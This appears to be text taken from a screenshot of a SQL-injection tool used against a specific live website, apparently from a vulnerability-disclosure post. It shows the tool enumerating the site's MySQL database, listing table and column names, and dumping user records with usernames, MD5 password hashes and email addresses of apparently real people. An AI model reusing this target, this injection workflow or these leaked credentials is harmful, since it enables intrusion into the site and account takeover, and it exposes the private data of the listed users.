 网址 http://ibztv.bzcm.net/msfdj/?d=48 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 6 索引 2 关键字 库名 bz_yunstrea 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
bzhr
bzhr_vote
clear_phb
jz0kf
lnrt
mac_art
mac_art_topic
mac_art_type
mac_cj_art
mac_cj_art_projects
mac_cj_change
mac_cj_filters
mac_cj_vod
mac_cj_vod_projects
mac_cj_vod_url
mac_comment
mac_gbook
mac_link
mac_manager
mac_mood
mac_msfdj_comment
mac_user
mac_user_card
mac_user_group
mac_user_visit
mac_vod
mac_vod_topic
mac_vod_type
msfdj
p2p_admin
p2p_category
p2p_filecache
获取字段名
u_id
u_qid
u_name
u_group
u_password
u_qq
u_email
u_phone
u_status
u_question
u_answer
u_points
u_regtime
u_logintime
u_loginnum
u_tj
u_ip
u_random
u_fav
u_plays
u_flag
u_start
u_end
获取数据
u_name u_password u_email
wdcar 1660cd9d1cfc61ef16807d38518bee45 wang.genergy@gmail.c
wdcar001 1660cd9d1cfc61ef16807d38518bee45 wang.genergy1@gmail.
wdcar01 1660cd9d1cfc61ef16807d38518bee45 449258291@qq.com
huatux 1924901ea20a784d7b09f333c15cec18 2264420@qq.com
asdasdas bff149a0b87f5b0e00d9dd364e9ddaa0 asdasdas@qq.com
nick e10adc3949ba59abbe56e057f20f883e nijha@qq.com
root e10adc3949ba59abbe56e057f20f883e 11515@qq.cm
www.wooyun.org
检测数据完成